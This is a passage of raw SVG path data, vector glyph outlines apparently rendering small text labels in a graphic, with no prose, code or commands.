105.218 51.2246 105.249 51.1703 105.313C51.1161 105.376 51.0889 105.48 51.0889 105.625V106.211H50.9199V105.095H51.0573L51.0849 105.247H51.093C51.1283 105.192 51.1788 105.148 51.2385 105.12C51.301 105.09 51.3706 105.074 51.4475 105.074C51.5818 105.074 51.6829 105.107 51.7508 105.172C51.8188 105.237 51.8526 105.34 51.8526 105.483V106.211H51.6836ZM52.921 105.906C52.921 106.01 52.8822 106.09 52.8049 106.147C52.7275 106.203 52.619 106.231 52.4791 106.231C52.3311 106.231 52.2156 106.208 52.1327 106.161V106.004C52.1865 106.031 52.2439 106.053 52.3049 106.068C52.3658 106.084 52.4262 106.092 52.4831 106.092C52.5715 106.092 52.6392 106.078 52.6867 106.05C52.7342 106.022 52.758 105.978 52.758 105.92C52.758 105.877 52.7392 105.84 52.701 105.809C52.6629 105.779 52.5903 105.742 52.4811 105.7C52.3773 105.661 52.3033 105.627 52.2591 105.599C52.2149 105.57 52.1831 105.537 52.1614 105.5C52.1396 105.463 52.1297 105.42 52.1297 105.369C52.1284 105.326 52.1379 105.284 52.1573 105.247C52.1768 105.209 52.2055 105.177 52.2407 105.154C52.3147 105.101 52.4163 105.074 52.5452 105.074C52.6654 105.074 52.7829 105.099 52.8977 105.148L52.8376 105.285C52.7255 105.239 52.6239 105.216 52.5331 105.216C52.4528 105.216 52.3925 105.228 52.3517 105.253C52.3109 105.279 52.2907 105.313 52.2907 105.357C52.2907 105.387 52.2981 105.413 52.3129 105.434C52.3277 105.455 52.3535 105.475 52.3874 105.494C52.4212 105.513 52.4865 105.54 52.5829 105.576C52.7154 105.624 52.8046 105.673 52.8508 105.722C52.8741 105.747 52.8924 105.775 52.9044 105.807C52.9165 105.839 52.9221 105.872 52.921 105.906ZM53.8833 106.211L53.8499 106.052H53.8416C53.786 106.122 53.7304 106.169 53.6746 106.194C53.6188 106.22 53.5508 106.231 53.4679 106.231C53.3573 106.231 53.2703 106.203 53.2071 106.146C53.1439 106.088 53.1136 106.007 53.1136 105.902C53.1136 105.677 53.2939 105.559 53.6542 105.548L53.8436 105.542V105.472C53.8436 105.385 53.8248 105.32 53.7867 105.279C53.7486 105.237 53.6892 105.216 53.6064 105.216C53.5134 105.216 53.4082 105.244 53.2907 105.301L53.2387 105.172C53.2939 105.142 53.354 105.119 53.419 105.102C53.4835 105.085 53.5499 105.076 53.6165 105.076C53.7497 105.076 53.8481 105.106 53.912 105.165C53.9759 105.224 54.0087 105.319 54.0087 105.449V106.211H53.8833ZM53.5015 106.092C53.6067 106.092 53.6892 106.063 53.749 106.005C53.8089 105.947 53.8396 105.867 53.8396 105.763V105.662L53.6706 105.669C53.5362 105.674 53.4392 105.695 53.3793 105.732C53.3194 105.769 53.2907 105.826 53.2907 105.904C53.2907 105.965 53.3091 106.012 53.3457 106.044C53.3822 106.076 53.4349 106.092 53.5015 106.092ZM54.8042 106.231C54.6425 106.231 54.5172 106.182 54.4282 106.083C54.3392 105.983 54.2959 105.842 54.2959 105.66C54.2959 105.473 54.3407 105.329 54.4304 105.227C54.5201 105.125 54.649 105.074 54.8152 105.074C54.8693 105.074 54.9233 105.08 54.9762 105.092C55.0297 105.103 55.0719 105.117 55.1024 105.132L55.0506 105.276C55.0132 105.261 54.9726 105.249 54.9284 105.239C54.8842 105.23 54.8452 105.224 54.8111 105.224C54.5845 105.224 54.471 105.369 54.471 105.658C54.471 105.795 54.4986 105.9 54.5535 105.974C54.6084 106.047 54.6914 106.083 54.7999 106.083C54.8984 106.082 54.9957 106.062 55.0862 106.023V106.173C55.0116 106.212 54.9174 106.231 54.8042 106.231ZM55.7125 106.092C55.7423 106.092 55.7712 106.09 55.799 106.085L55.8652 106.071V106.201C55.847 106.209 55.8199 106.217 55.7838 106.222C55.7522 106.228 55.7202 106.231 55.688 106.231C55.4721 106.231 55.3643 106.118 55.3643 105.89V105.226H55.2044V105.144L55.3643 105.074L55.4356 104.836H55.5333V105.095H55.8571V105.226H55.5333V105.883C55.5333 105.95 55.5493 106.002 55.5811 106.038C55.6129 106.074 55.6569 106.092 55.7125 106.092ZM56.2584 106.211H56.0894V105.095H56.2584V106.211ZM56.075 104.792C56.075 104.753 56.0847 104.725 56.1035 104.708C56.113 104.699 56.1241 104.691 56.1364 104.687C56.1486 104.682 56.1617 104.68 56.1748 104.68C56.2019 104.68 56.2255 104.689 56.2452 104.708C56.2649 104.726 56.2746 104.754 56.2746 104.792C56.2746 104.83 56.2647 104.859 56.2452 104.878C56.2257 104.897 56.2019 104.905 56.1748 104.905C56.1617 104.906 56.1486 104.903 56.1364 104.899C56.1241 104.894 56.113 104.887 56.1035 104.878C56.0847 104.859 56.075 104.83 56.075 104.792ZM57.5802 105.652C57.5802 105.834 57.5345 105.976 57.4427 106.078C57.351 106.181 57.2246 106.231 57.0629 106.231C56.9632 106.231 56.8746 106.208 56.7972 106.161C56.7199 106.114 56.66 106.047 56.6179 105.959C56.5757 105.872 56.5546 105.769 56.5546 105.652C56.5546 105.47 56.6001 105.328 56.6912 105.227C56.7822 105.126 56.9084 105.074 57.0701 105.074C57.2262 105.074 57.3501 105.126 57.4419 105.23C57.5336 105.334 57.5802 105.474 57.5802 105.652ZM56.73 105.652C56.73 105.794 56.7584 105.903 56.8154 105.978C56.8723 106.052 56.9564 106.09 57.067 106.09C57.1775 106.09 57.2616 106.053 57.3185 105.979C57.3755 105.905 57.4051 105.795 57.4051 105.652C57.4051 105.51 57.3762 105.402 57.3185 105.329C57.2609 105.255 57.1771 105.218 57.0649 105.218C56.9544 105.218 56.8708 105.254 56.8145 105.327C56.7582 105.399 56.73 105.508 56.73 105.652ZM58.6414 106.211V105.489C58.6414 105.398 58.6208 105.33 58.5793 105.285C58.5378 105.24 58.473 105.218 58.3849 105.218C58.2681 105.218 58.1824 105.249 58.1282 105.313C58.0739 105.376 58.0468 105.48 58.0468 105.625V106.211H57.8777V105.095H58.0152L58.0427 105.247H58.0508C58.0861 105.192 58.1366 105.148 58.1963 105.12C58.2589 105.09 58.3284 105.074 58.4053 105.074C58.5396 105.074 58.6407 105.107 58.7087 105.172C58.7766 105.237 58.8105 105.34 58.8105 105.483V106.211H58.6414ZM60.1845 106.211H60.0114V104.876H59.5398V104.722H60.656V104.876H60.1845V106.211ZM60.6784 105.095H60.8596L61.104 105.731L61.2037 106.046H61.212C61.2208 106.011 61.2392 105.952 61.267 105.869L61.5439 105.095H61.7253L61.2457 106.366C61.1981 106.491 61.1423 106.58 61.0786 106.632C61.0149 106.685 60.9376 106.712 60.8454 106.712C60.7936 106.712 60.7428 106.706 60.6925 106.694V106.559C60.7337 106.568 60.7758 106.572 60.8179 106.571C60.934 106.571 61.0167 106.506 61.0663 106.376L61.1284 106.217L60.6784 105.095ZM62.4259 106.231C62.3533 106.231 62.2867 106.218 62.2264 106.192C62.1661 106.165 62.1163 106.123 62.0755 106.067H62.0634C62.0714 106.132 62.0755 106.194 62.0755 106.253V106.712H61.9064V105.095H62.0441L62.0674 105.247H62.0755C62.119 105.186 62.1697 105.142 62.2273 105.115C62.2849 105.088 62.3513 105.074 62.4259 105.074C62.5739 105.074 62.688 105.125 62.7681 105.226C62.8481 105.327 62.8894 105.469 62.8894 105.652C62.8894 105.834 62.8481 105.978 62.7661 106.079C62.684 106.181 62.5712 106.231 62.4259 106.231ZM62.4015 105.218C62.2874 105.218 62.2049 105.249 62.154 105.313C62.1031 105.376 62.0771 105.476 62.0755 105.614V105.652C62.0755 105.809 62.1017 105.921 62.154 105.989C62.2062 106.057 62.2901 106.09 62.4055 106.09C62.4501 106.091 62.4943 106.081 62.534 106.061C62.5736 106.04 62.6073 106.01 62.6318 105.972C62.6867 105.894 62.714 105.787 62.714 105.65C62.714 105.51 62.6867 105.404 62.6318 105.33C62.5768 105.256 62.5006 105.218 62.4015 105.218ZM63.6571 106.231C63.4923 106.231 63.3618 106.181 63.2661 106.081C63.1703 105.98 63.1235 105.84 63.1235 105.662C63.1235 105.482 63.1676 105.339 63.256 105.233C63.3443 105.127 63.464 105.074 63.6134 105.074C63.7533 105.074 63.864 105.12 63.9454 105.213C64.0268 105.305 64.0676 105.426 64.0676 105.576V105.683H63.2988C63.3022 105.814 63.3351 105.914 63.3975 105.982C63.4598 106.05 63.5493 106.083 63.6634 106.083C63.7836 106.083 63.9024 106.058 64.0197 106.008V106.159C63.965 106.183 63.9081 106.201 63.8497 106.214C63.7968 106.225 63.7327 106.231 63.6571 106.231ZM63.6114 105.216C63.5217 105.216 63.4501 105.245 63.3966 105.303C63.343 105.362 63.3123 105.443 63.3028 105.546H63.8862C63.8862 105.439 63.8625 105.358 63.8149 105.301C63.7674 105.245 63.6997 105.216 63.6114 105.216ZM64.3324 106.103C64.3324 106.057 64.3425 106.023 64.3629 106C64.3833 105.977 64.4138 105.964 64.4526 105.964C64.4914 105.964 64.5226 105.976 64.5443 106C64.5661 106.024 64.578 106.057 64.578 106.103C64.578 106.148 64.5667 106.181 64.5443 106.205C64.5219 106.229 64.4912 106.24 64.4526 106.24C64.4208 106.241 64.3897 106.23 64.3661 106.209C64.3436 106.187 64.3324 106.152 64.3324 106.103ZM64.3324 105.204C64.3324 105.112 64.3726 105.066 64.4526 105.066C64.536 105.066 64.578 105.112 64.578 105.204C64.578 105.248 64.5667 105.282 64.5443 105.305C64.5219 105.329 64.4912 105.341 64.4526 105.341C64.4208 105.342 64.3897 105.331 64.3661 105.309C64.3436 105.288 64.3324 105.253 64.3324 105.204ZM48.6284 108.533H48.8147L48.278 110.022H48.1069L47.5732 108.533H47.7567L48.0988 109.497C48.1383 109.608 48.1694 109.715 48.1925 109.82C48.2174 109.708 48.2493 109.598 48.2883 109.491L48.6284 108.533ZM49.6815 110.022L49.6479 109.863H49.6396C49.584 109.933 49.5284 109.981 49.4726 110.006C49.4167 110.031 49.3488 110.043 49.2658 110.043C49.1553 110.043 49.0683 110.014 49.0053 109.957C48.9423 109.9 48.9116 109.819 48.9116 109.714C48.9116 109.488 49.0919 109.37 49.4524 109.359L49.6416 109.353V109.284C49.6416 109.196 49.6228 109.132 49.5847 109.091C49.5466 109.049 49.4871 109.027 49.4044 109.027C49.3114 109.027 49.2062 109.056 49.0887 109.113L49.0367 108.984C49.0919 108.954 49.1519 108.93 49.217 108.913C49.2815 108.897 49.3478 108.888 49.4145 108.888C49.5477 108.888 49.6461 108.918 49.71 108.976C49.7739 109.035 49.8066 109.13 49.8066 109.261V110.022H49.6815ZM49.2995 109.903C49.4049 109.903 49.4871 109.874 49.547 109.817C49.6069 109.759 49.6376 109.678 49.6376 109.574V109.474L49.4685 109.481C49.3342 109.485 49.2371 109.507 49.1773 109.544C49.1174 109.581 49.0887 109.638 49.0887 109.716C49.0887 109.777 49.1071 109.824 49.1436 109.855C49.1802 109.887 49.2329 109.903 49.2995 109.903ZM50.325 110.022H50.156V108.438H50.325V110.022ZM50.8425 108.906V109.63C50.8425 109.721 50.8632 109.789 50.9046 109.834C50.9461 109.879 51.0109 109.901 51.099 109.901C51.2158 109.901 51.301 109.869 51.3546 109.805C51.4082 109.742 51.4362 109.637 51.4362 109.493V108.906H51.6053V110.022H51.4656L51.4412 109.873H51.432C51.3972 109.928 51.3469 109.972 51.2874 109.999C51.2217 110.029 51.15 110.044 51.0777 110.043C50.9419 110.043 50.8401 110.011 50.7721 109.946C50.7042 109.881 50.6712 109.778 50.6712 109.636V108.906H50.8425ZM52.4362 110.043C52.2712 110.043 52.141 109.993 52.0452 109.892C51.9495 109.792 51.9026 109.652 51.9026 109.474C51.9026 109.294 51.9468 109.151 52.0349 109.045C52.123 108.939 52.2432 108.886 52.3925 108.886C52.5324 108.886 52.643 108.932 52.7244 109.024C52.8058 109.117 52.8468 109.237 52.8468 109.388V109.495H52.0777C52.0811 109.626 52.1141 109.725 52.1766 109.793C52.2392 109.861 52.3284 109.895 52.4423 109.895C52.5625 109.895 52.6813 109.87 52.7988 109.82V109.97C52.7442 109.995 52.6872 110.013 52.6288 110.026C52.5654 110.038 52.5009 110.044 52.4362 110.043ZM52.3905 109.027C52.3008 109.027 52.2291 109.057 52.1755 109.115C52.1219 109.174 52.0914 109.254 52.0818 109.357H52.6654C52.6654 109.251 52.6416 109.169 52.5941 109.113C52.5466 109.057 52.4786 109.027 52.3905 109.027ZM54.6412 109.463C54.6412 109.645 54.5952 109.787 54.5037 109.89C54.4123 109.992 54.2853 110.043 54.1237 110.043C54.0239 110.043 53.9353 110.019 53.858 109.972C53.7796 109.925 53.7171 109.854 53.6786 109.771C53.6367 109.683 53.6156 109.581 53.6156 109.463C53.6156 109.281 53.6611 109.14 53.7519 109.039C53.8428 108.937 53.9692 108.886 54.1309 108.886C54.2871 108.886 54.4109 108.938 54.5026 109.042C54.5943 109.146 54.6412 109.286 54.6412 109.463ZM53.7907 109.463C53.7907 109.606 53.8192 109.715 53.8764 109.789C53.9336 109.864 54.0172 109.901 54.128 109.901C54.2387 109.901 54.3223 109.864 54.3793 109.79C54.4362 109.716 54.4661 109.607 54.4661 109.463C54.4661 109.321 54.4371 109.214 54.3793 109.14C54.3214 109.067 54.2378 109.029 54.1257 109.029C54.0152 109.029 53.9315 109.066 53.8753 109.138C53.819 109.211 53.7907 109.319 53.7907 109.463ZM55.4416 109.038H55.1575V110.022H54.9885V109.038H54.7887V108.961L54.9885 108.9V108.838C54.9885 108.564 55.1082 108.426 55.3479 108.426C55.4069 108.426 55.4762 108.438 55.5558 108.462L55.5118 108.598C55.4468 108.577 55.391 108.566 55.3448 108.566C55.2811 108.566 55.2338 108.587 55.2033 108.63C55.1728 108.673 55.1575 108.74 55.1575 108.834V108.906H55.4416V109.038ZM56.8674 109.242H57.3735V109.966C57.2949 109.992 57.2146 110.011 57.1331 110.023C57.0517 110.036 56.9573 110.043 56.8501 110.043C56.6246 110.043 56.4493 109.976 56.3235 109.842C56.1977 109.708 56.1351 109.52 56.1351 109.278C56.1351 109.123 56.1661 108.988 56.2277 108.872C56.2879 108.757 56.3818 108.664 56.4968 108.605C56.6134 108.543 56.7504 108.512 56.9071 108.512C57.0661 108.512 57.2141 108.541 57.351 108.6L57.284 108.753C57.1495 108.696 57.0201 108.667 56.8959 108.667C56.7147 108.667 56.573 108.721 56.4712 108.829C56.3694 108.937 56.3185 109.087 56.3185 109.278C56.3185 109.479 56.3674 109.631 56.4652 109.735C56.5629 109.839 56.7078 109.891 56.8979 109.891C56.9998 109.891 57.1013 109.879 57.2004 109.855V109.397H56.8674V109.242ZM58.6701 109.463C58.6701 109.645 58.6241 109.787 58.5324 109.89C58.4407 109.992 58.3143 110.043 58.1526 110.043C58.0528 110.043 57.9643 110.019 57.8869 109.972C57.8096 109.926 57.7497 109.859 57.7075 109.771C57.6654 109.683 57.6445 109.581 57.6445 109.463C57.6445 109.281 57.6898 109.14 57.7809 109.039C57.8719 108.937 57.9981 108.886 58.1598 108.886C58.3158 108.886 58.4398 108.938 58.5315 109.042C58.6232 109.146 58.6701 109.286 58.6701 109.463ZM57.8197 109.463C57.8197 109.606 57.8481 109.715 57.9051 109.789C57.962 109.864 58.0461 109.901 58.1566 109.901C58.2672 109.901 58.3513 109.864 58.4082 109.79C58.4652 109.716 58.4948 109.607 58.4948 109.463C58.4948 109.321 58.4661 109.214 58.4082 109.14C58.3504 109.067 58.2667 109.029 58.1546 109.029C58.0441 109.029 57.9605 109.066 57.9042 109.138C57.8479 109.211 57.8197 109.319 57.8197 109.463ZM59.9309 109.463C59.9309 109.645 59.8849 109.787 59.7934 109.89C59.7019 109.992 59.575 110.043 59.4134 110.043C59.3136 110.043 59.225 110.019 59.1477 109.972C59.0693 109.925 59.0068 109.854 58.9683 109.771C58.9264 109.683 58.9053 109.581 58.9053 109.463C58.9053 109.281 58.9508 109.14 59.0416 109.039C59.1324 108.937 59.2589 108.886 59.4206 108.886C59.5768 108.886 59.7006 108.938 59.7923 109.042C59.884 109.146 59.9309 109.286 59.9309 109.463ZM59.0804 109.463C59.0804 109.606 59.1089 109.715 59.1661 109.789C59.2232 109.864 59.3069 109.901 59.4174 109.901C59.5279 109.901 59.612 109.864 59.669 109.79C59.7259 109.716 59.7555 109.607 59.7555 109.463C59.7555 109.321 59.7268 109.214 59.669 109.14C59.6111 109.067 59.5275 109.029 59.4154 109.029C59.3049 109.029 59.2212 109.066 59.1649 109.138C59.1087 109.211 59.0804 109.319 59.0804 109.463ZM60.9878 109.873H60.9788C60.9006 109.986 60.784 110.043 60.6284 110.043C60.4824 110.043 60.3688 109.993 60.2871 109.893C60.2055 109.793 60.1661 109.651 60.1661 109.467C60.1661 109.283 60.2069 109.14 60.2883 109.039C60.3697 108.937 60.4831 108.886 60.6284 108.886C60.7797 108.886 60.8959 108.941 60.9768 109.051H60.9901L60.9829 108.97L60.9788 108.892V108.438H61.1479V110.022H61.0102L60.9878 109.873ZM60.6497 109.901C60.7652 109.901 60.8488 109.87 60.9004 109.808C60.9519 109.745 60.9788 109.643 60.9788 109.503V109.467C60.9788 109.309 60.9522 109.196 60.8993 109.129C60.8463 109.062 60.7632 109.027 60.6477 109.027C60.5486 109.027 60.4726 109.066 60.4197 109.144C60.3667 109.221 60.3412 109.329 60.3412 109.47C60.3412 109.612 60.3674 109.72 60.4197 109.792C60.4719 109.865 60.5486 109.901 60.6497 109.901ZM62.2273 109.718C62.2273 109.822 62.1887 109.902 62.1111 109.958C62.0336 110.015 61.9253 110.043 61.7853 110.043C61.6374 110.043 61.5219 110.019 61.4392 109.972V109.816C61.4928 109.843 61.5501 109.864 61.6111 109.88C61.6721 109.896 61.7324 109.903 61.7894 109.903C61.8777 109.903 61.9457 109.889 61.9932 109.861C62.0407 109.834 62.0645 109.79 62.0645 109.732C62.0645 109.689 62.0454 109.652 62.0073 109.621C61.9692 109.59 61.8968 109.553 61.7874 109.511C61.6836 109.472 61.6096 109.439 61.5654 109.41C61.5212 109.382 61.4894 109.348 61.4676 109.312C61.4459 109.275 61.436 109.231 61.436 109.18C61.4347 109.138 61.4442 109.096 61.4636 109.058C61.483 109.021 61.5117 108.989 61.547 108.965C61.621 108.912 61.7226 108.886 61.8515 108.886C61.9717 108.886 62.0892 108.91 62.204 108.959L62.1439 109.097C62.0318 109.05 61.9302 109.027 61.8394 109.027C61.7591 109.027 61.6988 109.04 61.658 109.065C61.6393 109.075 61.6238 109.09 61.613 109.109C61.6023 109.127 61.5967 109.148 61.597 109.169C61.5962 109.196 61.604 109.223 61.6194 109.245C61.6349 109.266 61.6598 109.286 61.6936 109.305C61.7275 109.324 61.7927 109.352 61.8892 109.388C62.0217 109.436 62.1109 109.485 62.1571 109.534C62.1804 109.558 62.1986 109.587 62.2107 109.619C62.2227 109.65 62.2284 109.684 62.2273 109.718ZM48.9084 113.834H48.7353V113.133H47.951V113.834H47.778V112.345H47.951V112.979H48.7353V112.345H48.9084V113.834ZM50.158 113.438C50.158 113.569 50.1105 113.671 50.0154 113.744C49.9203 113.818 49.7914 113.855 49.6284 113.855C49.4519 113.855 49.3161 113.832 49.221 113.786V113.619C49.2822 113.645 49.3488 113.665 49.4208 113.68C49.4911 113.695 49.5628 113.703 49.6347 113.703C49.7499 113.703 49.8369 113.681 49.8952 113.637C49.9535 113.594 49.9829 113.532 49.9829 113.454C49.9829 113.403 49.9723 113.361 49.9513 113.328C49.9302 113.295 49.8963 113.264 49.8475 113.236C49.7986 113.209 49.7255 113.177 49.6264 113.142C49.488 113.092 49.3887 113.033 49.3291 112.965C49.2694 112.897 49.2405 112.809 49.2405 112.7C49.2405 112.585 49.2836 112.494 49.3699 112.426C49.4562 112.358 49.5701 112.324 49.712 112.324C49.8523 112.322 49.9914 112.35 50.1203 112.405L50.0663 112.556C49.9434 112.504 49.8239 112.479 49.708 112.479C49.6163 112.479 49.5445 112.498 49.493 112.538C49.4414 112.577 49.4156 112.632 49.4156 112.702C49.4156 112.753 49.425 112.796 49.4441 112.829C49.4682 112.866 49.5011 112.898 49.5398 112.92C49.5853 112.947 49.6546 112.977 49.7477 113.01C49.9037 113.066 50.0111 113.126 50.0694 113.19C50.1277 113.253 50.158 113.336 50.158 113.438ZM51.6255 113.834H51.428L50.6143 112.585H50.6062L50.6223 112.988V113.834H50.4625V112.345H50.658L51.4699 113.59H51.478L51.4688 113.413L51.4636 113.2V112.345H51.6255V113.834ZM53.2143 112.479C53.0506 112.479 52.9214 112.533 52.8264 112.643C52.7313 112.752 52.6847 112.9 52.6847 113.09C52.6847 113.285 52.7302 113.435 52.8212 113.542C52.9123 113.648 53.0432 113.701 53.2123 113.701C53.3161 113.701 53.4347 113.682 53.5676 113.645V113.796C53.4645 113.835 53.3371 113.855 53.1858 113.855C52.9665 113.855 52.797 113.788 52.6777 113.655C52.5584 113.522 52.4995 113.333 52.4995 113.088C52.4995 112.934 52.528 112.8 52.5849 112.684C52.6419 112.569 52.7255 112.48 52.8333 112.418C52.9412 112.355 53.0697 112.324 53.2163 112.324C53.3726 112.324 53.5089 112.352 53.6257 112.409L53.5524 112.558C53.4398 112.505 53.3271 112.479 53.2143 112.479ZM54.8306 113.275C54.8306 113.457 54.7847 113.599 54.693 113.702C54.6013 113.804 54.4748 113.855 54.3132 113.855C54.2134 113.855 54.1248 113.831 54.0475 113.784C53.969 113.736 53.9066 113.666 53.8681 113.583C53.8262 113.495 53.8051 113.392 53.8051 113.275C53.8051 113.093 53.8506 112.951 53.9414 112.85C54.0322 112.749 54.1587 112.698 54.3203 112.698C54.4764 112.698 54.6004 112.75 54.6921 112.853C54.7838 112.957 54.8306 113.098 54.8306 113.275ZM53.9802 113.275C53.9802 113.418 54.0087 113.526 54.0656 113.601C54.1226 113.676 54.2067 113.713 54.3172 113.713C54.4277 113.713 54.5118 113.676 54.5688 113.602C54.6257 113.528 54.6553 113.418 54.6553 113.275C54.6553 113.133 54.6266 113.025 54.5688 112.952C54.5109 112.879 54.4273 112.841 54.3152 112.841C54.2046 112.841 54.121 112.877 54.0647 112.95C54.0084 113.023 53.9802 113.131 53.9802 113.275ZM55.8876 113.684H55.8786C55.8004 113.798 55.6836 113.855 55.5282 113.855C55.3822 113.855 55.2685 113.805 55.1869 113.705C55.1053 113.605 55.0658 113.463 55.0658 113.279C55.0658 113.095 55.1067 112.952 55.188 112.85C55.2694 112.748 55.3829 112.698 55.5282 112.698C55.6795 112.698 55.7957 112.753 55.8764 112.863H55.8896L55.8827 112.782L55.8786 112.704V112.249H56.0477V113.834H55.91L55.8876 113.684ZM55.5495 113.713C55.6649 113.713 55.7486 113.682 55.8001 113.619C55.8517 113.557 55.8786 113.455 55.8786 113.315V113.279C55.8786 113.121 55.8519 113.008 55.799 112.941C55.7461 112.874 55.6629 112.839 55.5475 112.839C55.4484 112.839 55.3723 112.878 55.3194 112.955C55.2665 113.033 55.241 113.141 55.241 113.281C55.241 113.424 55.2672 113.531 55.3194 113.604C55.3717 113.676 55.4484 113.713 55.5495 113.713ZM56.8786 113.855C56.7136 113.855 56.5833 113.804 56.4876 113.704C56.3919 113.603 56.345 113.464 56.345 113.285C56.345 113.105 56.3892 112.962 56.4773 112.856C56.5654 112.75 56.6854 112.698 56.8349 112.698C56.9746 112.698 57.0854 112.744 57.1667 112.836C57.2481 112.929 57.2889 113.049 57.2889 113.2V113.307H56.5201C56.5235 113.438 56.5564 113.537 56.619 113.605C56.6815 113.673 56.7706 113.707 56.8847 113.707C57.0049 113.707 57.1237 113.682 57.2412 113.631V113.782C57.1865 113.806 57.1295 113.825 57.071 113.837C57.0181 113.849 56.954 113.855 56.8786 113.855ZM56.8327 112.839C56.7432 112.839 56.6714 112.868 56.6179 112.927C56.5643 112.985 56.5338 113.066 56.5241 113.169H57.1078C57.1078 113.063 57.084 112.981 57.0365 112.925C56.9889 112.868 56.921 112.839 56.8327 112.839Z" fill="black"/>
<path d="M78.9019 87.3771H77.8936V87.1968L78.2797 86.8058L78.464 86.6091C78.5122 86.5535 78.5478 86.5008 78.5709 86.4513C78.5949 86.4007 78.6071 86.3454 78.6066 86.2894C78.6066 86.2174 78.5857 86.1632 78.5445 86.1264C78.5032 86.0896 78.4483 86.0703 78.3803 86.0703C78.3185 86.0698 78.2573 86.0831 78.2012 86.1091C78.1407 86.1381 78.0839 86.1743 78.0321 86.217L77.9007 86.0591C77.9422 86.0239 77.9864 85.9916 78.0332 85.9625C78.0801 85.9334 78.1337 85.9103 78.192 85.8932C78.2568 85.8747 78.3241 85.8658 78.3915 85.8668C78.4859 85.8668 78.5675 85.8838 78.6362 85.9177C78.7012 85.9479 78.756 85.9963 78.794 86.0571C78.8312 86.117 78.8498 86.1865 78.8498 86.2659C78.8498 86.3452 78.8339 86.4201 78.8021 86.4881C78.7702 86.556 78.7247 86.623 78.6655 86.6896L78.4548 86.9044L78.1971 87.156V87.1672H78.9019V87.3771ZM80.0933 86.5226C80.0933 86.6109 80.0871 86.6975 80.074 86.7822C80.0628 86.8642 80.0408 86.9443 80.0088 87.0206C79.9783 87.0946 79.9359 87.16 79.8817 87.2172C79.8274 87.2744 79.7601 87.3177 79.6779 87.3495C79.5956 87.3813 79.4967 87.3975 79.3806 87.3975C79.3514 87.3975 79.3173 87.3957 79.2788 87.3923C79.2402 87.389 79.2095 87.3856 79.185 87.3802V87.1804C79.2134 87.1886 79.2423 87.1947 79.2716 87.1988C79.3036 87.2028 79.3359 87.2049 79.3682 87.2049C79.494 87.2049 79.5918 87.1816 79.6617 87.1347C79.7317 87.0878 79.7821 87.0233 79.8113 86.9412C79.8404 86.8591 79.8581 86.7656 79.8622 86.6612H79.8501C79.8303 86.6937 79.8054 86.7235 79.7756 86.7508C79.7458 86.7782 79.7088 86.7986 79.6646 86.815C79.6205 86.8313 79.5669 86.8383 79.5036 86.8383C79.4182 86.8383 79.3436 86.8204 79.2797 86.7843C79.216 86.7478 79.1647 86.6932 79.1321 86.6275C79.0974 86.5582 79.0801 86.4751 79.0801 86.378C79.0801 86.2728 79.1001 86.182 79.1402 86.106C79.1782 86.0321 79.2374 85.9711 79.3101 85.9309C79.3835 85.8894 79.4698 85.8688 79.5689 85.8688C79.6399 85.8681 79.7102 85.882 79.7756 85.9096C79.8395 85.936 79.8951 85.9766 79.9427 86.0318C79.9902 86.0869 80.0272 86.1542 80.0536 86.2365C80.0817 86.3292 80.0951 86.4257 80.0933 86.5226ZM79.572 86.0663C79.4967 86.0663 79.4353 86.0919 79.3877 86.1428C79.3402 86.1937 79.3164 86.2704 79.3164 86.3748C79.3164 86.4598 79.3368 86.5271 79.3774 86.5766C79.418 86.6262 79.4808 86.6508 79.5649 86.6508C79.6232 86.6508 79.6734 86.639 79.7155 86.6152C79.7577 86.5914 79.7913 86.56 79.8144 86.5226C79.8375 86.4851 79.8501 86.4473 79.8501 86.4085C79.8499 86.3678 79.8441 86.3273 79.8328 86.2883C79.8222 86.249 79.8049 86.2119 79.7817 86.1784C79.7588 86.145 79.7294 86.1183 79.6942 86.0979C79.6572 86.0762 79.6149 86.0653 79.572 86.0663ZM81.3054 87.3771L81.1597 86.9636H80.5904L80.4447 87.3771H80.1871L80.7411 85.882H81.0119L81.5651 87.3771H81.3054ZM81.0965 86.7538L80.955 86.3464L80.9317 86.2721L80.901 86.1733L80.8756 86.0878L80.8501 86.1813L80.8216 86.2771L80.8012 86.3464L80.6586 86.7538H81.0965ZM82.6844 87.3771L82.5386 86.9636H81.9693L81.8236 87.3771H81.566L82.12 85.882H82.3909L82.944 87.3771H82.6844ZM82.4754 86.7538L82.3339 86.3464L82.3106 86.2721L82.2799 86.1733L82.2545 86.0878L82.229 86.1813L82.2005 86.2771L82.1801 86.3464L82.0375 86.7538H82.4754ZM83.559 85.8881C83.6875 85.8881 83.7933 85.9038 83.8767 85.9349C83.9601 85.9661 84.0236 86.0138 84.0642 86.0775C84.1048 86.1412 84.1263 86.2226 84.1263 86.321C84.1263 86.3943 84.1128 86.4567 84.0857 86.5082C84.0586 86.5598 84.0229 86.6026 83.9788 86.6367C83.9346 86.6708 83.8873 86.6977 83.8371 86.7181L84.2597 87.3771H83.9837L83.6243 86.7802H83.385V87.3771H83.1404V85.8881H83.559ZM83.5429 86.0919H83.385V86.5786H83.5541C83.6673 86.5786 83.7496 86.5576 83.8005 86.5154C83.8514 86.4733 83.8779 86.4112 83.8779 86.3291C83.8779 86.2428 83.8503 86.1818 83.7954 86.1457C83.7404 86.1096 83.6568 86.0919 83.5429 86.0919ZM85.107 86.0746C85.0357 86.0746 84.972 86.0874 84.9155 86.1132C84.8602 86.1388 84.8117 86.1772 84.7741 86.2253C84.7353 86.2735 84.7059 86.3322 84.6855 86.4015C84.6651 86.4708 84.655 86.5475 84.655 86.6336C84.655 86.7491 84.6711 86.8486 84.7039 86.932C84.7366 87.0154 84.7859 87.0786 84.8525 87.1235C84.9191 87.1683 85.0032 87.1896 85.105 87.1896C85.1669 87.1898 85.2287 87.1836 85.2893 87.1712C85.352 87.1583 85.414 87.1417 85.4747 87.1215V87.3291C85.4144 87.3529 85.3532 87.3704 85.2915 87.3811C85.2208 87.3928 85.1493 87.3982 85.0776 87.3975C84.9254 87.3975 84.7992 87.3659 84.6987 87.3026C84.5983 87.2394 84.5243 87.1506 84.4747 87.0358C84.4252 86.921 84.4014 86.7867 84.4014 86.6327C84.4014 86.5199 84.4169 86.4168 84.4483 86.323C84.4769 86.2339 84.5233 86.1514 84.5846 86.0807C84.645 86.0116 84.7207 85.9575 84.8057 85.9228C84.894 85.8854 84.9947 85.8668 85.1081 85.8668C85.1822 85.8667 85.256 85.8752 85.3281 85.8921C85.3978 85.9075 85.4655 85.9311 85.5297 85.9625L85.4442 86.1641C85.3927 86.1396 85.3386 86.1186 85.2823 86.1011C85.2261 86.0836 85.1675 86.0746 85.107 86.0746ZM86.7173 87.3771L86.5716 86.9636H86.0023L85.8566 87.3771H85.5989L86.153 85.882H86.4238L86.977 